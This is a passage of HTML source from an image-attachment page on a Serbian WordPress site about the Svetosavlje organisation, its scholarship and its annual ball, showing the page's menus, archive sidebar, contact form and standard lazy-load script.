					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
<meta name="msapplication-TileImage" content="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
		<style id="wp-custom-css">
			.ast-container, .ast-container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}
.category-o-svetosavlju .entry-date,
.category-o-svetosavlju .posted-on,
.category-o-svetosavlju time {
    display: none;
}		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-2143 attachmentid-2143 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-4008">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="1837" class="elementor elementor-1837 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5663faa elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5663faa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed97042" data-id="ed97042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a728e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="77a728e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://svetosavlje.rs">
			<img width="1070" height="243" src="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png" class="attachment-full size-full wp-image-4738" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png 1070w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-768x174.png 768w" sizes="(max-width: 1070px) 100vw, 1070px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3313b03" data-id="3313b03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2683915 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2683915" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-grow eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link" tabindex="-1">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link" tabindex="-1">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link" tabindex="-1">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link" tabindex="-1">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link" tabindex="-1">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link" tabindex="-1">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link" tabindex="-1">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link" tabindex="-1">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link" tabindex="-1">Контакт</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2143 attachment type-attachment status-inherit hentry ast-article-single" id="post-2143" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">0170_ms</h1><div class="entry-meta">Од:<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Види све чланке од Nina Nikolic"
				href="https://svetosavlje.rs/author/ninabsc/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nina Nikolic			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 11. јул 2018. </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p class="attachment"><a href='https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms-768x512.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms-1024x683.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2018/07/0170_ms.jpg 1181w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Светосавски бал 2018." href="https://svetosavlje.rs/svetosavski-bal-2018/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Претходни Садржај</a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="media_image-3" class="widget widget_media_image"><img width="300" height="68" src="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png" class="image wp-image-1901  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-768x174.png 768w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-20x5.png 20w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold.png 1070w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="search-2" class="widget widget_search"><h2 class="widget-title">Претрага</h2><form role="search" method="get" class="search-form" action="https://svetosavlje.rs/">
	<label for="search-field">
		<span class="screen-reader-text">Претрага за:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Претрага">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Скорашње активности</h2><nav aria-label="Скорашње активности">
		<ul>
											<li>
					<a href="https://svetosavlje.rs/odrzan-26-svetosavski-bal/">Одржан 26. Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/25-godina-svetosavskog-bala-u-zrenjaninu/">25 година Светосавског бала у Зрењанину</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/pozivnica-svetosavski-bal/">Позивница &#8211; Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/svetosavlje-napunilo-18-godina-od-osnivanja/">&#8222;Светосавље&#8220; напунило 18 година од оснивања</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/bozicna-cestitka-2026/">Божићна честитка 2026.</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архива</h2><nav aria-label="Архива">
			<ul>
					<li><a href='https://svetosavlje.rs/2026/01/'>јануар 2026</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/12/'>децембар 2025</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/11/'>новембар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/10/'>октобар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/09/'>септембар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/07/'>јул 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/06/'>јун 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/05/'>мај 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/04/'>април 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/03/'>март 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/02/'>фебруар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/01/'>јануар 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/12/'>децембар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/11/'>новембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/10/'>октобар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2024/09/'>септембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/07/'>јул 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/06/'>јун 2024</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2024/05/'>мај 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/02/'>фебруар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/01/'>јануар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/12/'>децембар 2023</a>&nbsp;(8)</li>
	<li><a href='https://svetosavlje.rs/2023/11/'>новембар 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/10/'>октобар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/09/'>септембар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/07/'>јул 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/06/'>јун 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/05/'>мај 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/04/'>април 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/03/'>март 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/02/'>фебруар 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/01/'>јануар 2023</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2022/12/'>децембар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2022/11/'>новембар 2022</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2022/10/'>октобар 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/09/'>септембар 2022</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2022/06/'>јун 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/05/'>мај 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/04/'>април 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/03/'>март 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/01/'>јануар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/12/'>децембар 2021</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/11/'>новембар 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/10/'>октобар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/09/'>септембар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/06/'>јун 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/05/'>мај 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/04/'>април 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/03/'>март 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/02/'>фебруар 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/01/'>јануар 2021</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2020/12/'>децембар 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/11/'>новембар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/10/'>октобар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/08/'>август 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/07/'>јул 2020</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2020/06/'>јун 2020</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2020/05/'>мај 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/04/'>април 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/02/'>фебруар 2020</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/12/'>децембар 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/11/'>новембар 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/09/'>септембар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/06/'>јун 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/05/'>мај 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/04/'>април 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/03/'>март 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/02/'>фебруар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/01/'>јануар 2019</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/12/'>децембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/11/'>новембар 2018</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2018/10/'>октобар 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/09/'>септембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/06/'>јун 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/05/'>мај 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/01/'>јануар 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/12/'>децембар 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/10/'>октобар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2017/06/'>јун 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/05/'>мај 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/01/'>јануар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/12/'>децембар 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/06/'>јун 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2016/05/'>мај 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/01/'>јануар 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/12/'>децембар 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/11/'>новембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/09/'>септембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/06/'>јун 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/05/'>мај 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/01/'>јануар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/12/'>децембар 2014</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2014/06/'>јун 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/05/'>мај 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/04/'>април 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/02/'>фебруар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/01/'>јануар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/12/'>децембар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/07/'>јул 2013</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/06/'>јун 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/05/'>мај 2013</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2013/01/'>јануар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/12/'>децембар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/06/'>јун 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/04/'>април 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/01/'>јануар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/12/'>децембар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/10/'>октобар 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/06/'>јун 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/05/'>мај 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/04/'>април 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/01/'>јануар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2010/12/'>децембар 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/06/'>јун 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/05/'>мај 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/08/'>август 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/07/'>јул 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/06/'>јун 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/05/'>мај 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/02/'>фебруар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/01/'>јануар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2008/06/'>јун 2008</a>&nbsp;(1)</li>
			</ul>

			</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="3298" class="elementor elementor-3298 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7881d857 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7881d857" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa87442" data-id="aa87442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b4ab848 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4ab848" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462de183" data-id="462de183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4b26b elementor-widget elementor-widget-heading" data-id="20e4b26b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Дајте коментар</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fcb9108 elementor-widget elementor-widget-heading" data-id="1fcb9108" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Помоћ се не огледа само у материјалним стварима.
Некада су добар савет и искрена сугестија вреднији од било чега.
Помозите нам Вашим предлозима, сугестијама и идејама да будемо бољи у нашој жељи да помогнемо младима у њиховом школовању, као и у бољем разумевању наше историје.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a07ad1f" data-id="4a07ad1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f228f3 elementor-button-align-start elementor-widget elementor-widget-form" data-id="0f228f3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0435\u045b\u0438&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Kontakt" aria-label="Kontakt">
			<input type="hidden" name="post_id" value="3298"/>
			<input type="hidden" name="form_id" value="0f228f3"/>
			<input type="hidden" name="referer_title" value="ВАСКРС - Светосавље" />

							<input type="hidden" name="queried_id" value="4564"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-50">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Име и презиме							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваше име и презиме">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваша е-адреса" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Порука							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Текст" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Пошаљи</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
